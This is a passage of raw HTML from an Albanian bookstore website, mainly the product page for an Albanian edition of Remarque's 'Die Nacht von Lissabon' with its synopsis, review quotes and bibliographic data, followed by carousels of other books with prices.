href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4485&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4485" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2759-me-e-embla-enderr.html" class="lnk_img product-image" title="Me e embla enderr"><img src="https://CloudFront.bukinist.al/21844-home_default/me-e-embla-enderr.jpg" alt="Me e embla enderr" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2759-me-e-embla-enderr.html" title="Me e embla enderr">Me e embla enderr</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2759&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2759" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1517-liber-dore-per-mesdheun.html" class="lnk_img product-image" title="Liber dore per mesdheun"><img src="https://CloudFront.bukinist.al/3580-home_default/liber-dore-per-mesdheun.jpg" alt="Liber dore per mesdheun" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1517-liber-dore-per-mesdheun.html" title="Liber dore per mesdheun">Liber dore per mesdheun</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1517&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1517" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4182-miti-i-sifizit.html" class="lnk_img product-image" title="Miti i Sifizit"><img src="https://CloudFront.bukinist.al/9549-home_default/miti-i-sifizit.jpg" alt="Miti i Sifizit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4182-miti-i-sifizit.html" title="Miti i Sifizit">Miti i Sifizit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4182&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4182" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3364-mjeket.html" class="lnk_img product-image" title="Mjeket"><img src="https://CloudFront.bukinist.al/7881-home_default/mjeket.jpg" alt="Mjeket" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3364-mjeket.html" title="Mjeket">Mjeket</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3364&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3364" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11301-moment-muzikor.html" class="lnk_img product-image" title="Moment muzikor"><img src="https://CloudFront.bukinist.al/21212-home_default/moment-muzikor.jpg" alt="Moment muzikor" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11301-moment-muzikor.html" title="Moment muzikor">Moment muzikor</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11301&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11301" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5064-mosdija.html" class="lnk_img product-image" title="Mosdija"><img src="https://CloudFront.bukinist.al/10985-home_default/mosdija.jpg" alt="Mosdija" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5064-mosdija.html" title="Mosdija">Mosdija</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5064&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5064" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10145-ne-emer-te-noes.html" class="lnk_img product-image" title="Ne emer te Noes"><img src="https://CloudFront.bukinist.al/19617-home_default/ne-emer-te-noes.jpg" alt="Ne emer te Noes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10145-ne-emer-te-noes.html" title="Ne emer te Noes">Ne emer te Noes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="8410" data-name="Nje nate ne Lisbone" data-url="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" data-image-url="http://bukinist.al/img/p/1/7/2/1/0/17210.jpg" data-description="Lisbon&euml;, kryeqyteti i Portugalis&euml;, rripi i fundit i tok&euml;s europiane, ku ende n&euml; vitin 1942, nuk kan&euml; arritur hordhit&euml; naziste. Pas peripecish pa fund, aty kan&euml; pasur fatin t&euml; mb&euml;rrijn&euml; shum&euml; njer&euml;z q&euml; k&euml;rkojn&euml; d&euml;shp&euml;rimisht t&euml; gjejn&euml; nj&euml; mund&euml;si largimi dhe nj&euml; viz&euml; p&euml;r n&euml; ShBA. Nj&euml; prej k&euml;tyre emigrant&euml;ve &euml;sht&euml; Jozef Shvarci, i cili prej disa dit&euml;sh ka arritur t&euml; marr&euml; p&euml;r veten dhe bashk&euml;shorten e tij, Helen&euml;n, vizat p&euml;r t&euml; shkuar n&euml; Bot&euml;n e Re dhe dy bileta p&euml;r n&euml; anijen q&euml; &euml;sht&euml; gati p&euml;r t&#039;u nisur. Por Shvarci nuk ka aspak nd&euml;rmend t&euml; niset dhe rast&euml;sisht gjen nj&euml; tjet&euml;r t&euml; arratisur, q&euml; nd&euml;rkaq ka humbur &ccedil;do shpres&euml; t&euml; shkoj&euml; n&euml; Amerik&euml;. Fare thjesht&euml;, Shvarci i propozon t&#039;i jap&euml; pasaport&euml;n e tij dhe t&euml; gruas, s&euml; bashku me biletat e udh&euml;timit, me kushtin e vet&euml;m q&euml; ai t&euml; m&euml;soj&euml; historin&euml; e tij. Sigurisht q&euml; i panjohuri pranon dhe lexuesit i jepet mund&euml;sia t&euml; d&euml;gjoj&euml; rr&euml;fimin e nj&euml; nate t&euml; gjat&euml;, dhe m&euml; bukur akoma, t&euml; lexoj&euml; romanin q&euml; &euml;sht&euml; pak ta quash nj&euml; kryevep&euml;r. Nj&euml; histori e mrekullueshme dashurie, q&euml; ka n&euml; sfond dhimbjet e shpirtit njer&euml;zor q&euml; u largohet barbarive naziste. Komente mbi librin &ldquo;Bota ka nj&euml; shkrimtar t&euml; madh: Erih Maria Remark. Ai &euml;sht&euml; nj&euml; zejtar i padiskutuesh&euml;m i radh&euml;s s&euml; par&euml;, nj&euml; mjesht&euml;r q&euml; mund t&euml; p&euml;rdredh&euml; e p&euml;rpunoj&euml; gjuh&euml;n sipas d&euml;shir&euml;s. Pak r&euml;nd&euml;si ka n&euml;se shkruan p&euml;r njer&euml;zit apo p&euml;r natyr&euml;n, kurdoher&euml; lapsi i tij &euml;sht&euml; i ndjesh&euml;m, i vendosur e i sigurt.&rdquo; The New York Times Book Review &ldquo;Ky &euml;sht&euml; nj&euml; rr&euml;fim trondit&euml;s mbi trim&euml;rin&euml; dhe mizorin&euml;, guximin dhe vdekjen, n&euml; t&euml; cilin &ccedil;mimi i dashuris&euml; i kalon t&euml; gjitha masat dhe trash&euml;gimia e s&euml; keqes &euml;sht&euml; e pafundme.&rdquo; The Penguin Books &ldquo;Erih Maria Remark ka shkruar disa libra t&euml; shk&euml;lqyer p&euml;r Luft&euml;n dhe ky &euml;sht&euml; nj&euml; nga m&euml; t&euml; mir&euml;t. Libri ka gjith&ccedil;ka: intrig&euml;, dashuri, krim dhe miq&euml;si.&rdquo; The Times &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Lisbonë, kryeqyteti i Portugalisë, rripi i fundit i tokës europiane, ku ende në vitin 1942, nuk kanë arritur hordhitë naziste. Pas peripecish pa fund, aty kanë pasur fatin të mbërrijnë shumë njerëz që kërkojnë dëshpërimisht të gjejnë një mundësi largimi dhe një vizë për në ShBA.</p><p>Një prej këtyre emigrantëve është Jozef Shvarci, i cili prej disa ditësh ka arritur të marrë për veten dhe bashkëshorten e tij, Helenën, vizat për të shkuar në Botën e Re dhe dy bileta për në anijen që është gati për t'u nisur.</p><p>Por Shvarci nuk ka aspak ndërmend të niset dhe rastësisht gjen një tjetër të arratisur, që ndërkaq ka humbur çdo shpresë të shkojë në Amerikë. Fare thjeshtë, Shvarci i propozon t'i japë pasaportën e tij dhe të gruas, së bashku me biletat e udhëtimit, me kushtin e vetëm që ai të mësojë historinë e tij.</p><p>Sigurisht që i panjohuri pranon dhe lexuesit i jepet mundësia të dëgjojë rrëfimin e një nate të gjatë, dhe më bukur akoma, të lexojë romanin që është pak ta quash një kryevepër. Një histori e mrekullueshme dashurie, që ka në sfond dhimbjet e shpirtit njerëzor që u largohet barbarive naziste.</p><p><strong>Komente mbi librin</strong></p><p>“Bota ka një shkrimtar të madh: Erih Maria Remark. Ai është një zejtar i padiskutueshëm i radhës së parë, një mjeshtër që mund të përdredhë e përpunojë gjuhën sipas dëshirës. Pak rëndësi ka nëse shkruan për njerëzit apo për natyrën, kurdoherë lapsi i tij është i ndjeshëm, i vendosur e i sigurt.”</p><p><strong><em>The New York Times Book Review</em></strong></p><p>“Ky është një rrëfim tronditës mbi trimërinë dhe mizorinë, guximin dhe vdekjen, në të cilin çmimi i dashurisë i kalon të gjitha masat dhe trashëgimia e së keqes është e pafundme.”</p><p><strong><em>The Penguin Books</em></strong></p><p>“Erih Maria Remark ka shkruar disa libra të shkëlqyer për Luftën dhe ky është një nga më të mirët. Libri ka gjithçka: intrigë, dashuri, krim dhe miqësi.”</p><p><em><strong>The Times</strong></em></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<iframe width="560" height="315" src="https://www.youtube.com/embed/PMBCzG_Opkk" title="YouTube video player" frameborder="0"></iframe></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="even"><td>Faqe</td><td>324</td></tr><tr class="odd"><td>ISBN</td><td>978-9928-217-98-1</td></tr><tr class="even"><td>Titulli origjinal</td><td>Die Nacht von Lissabon</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2018</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>Ribotim</td></tr><tr class="even"><td>Përkthyesi</td><td>Aristidh Ristani</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" 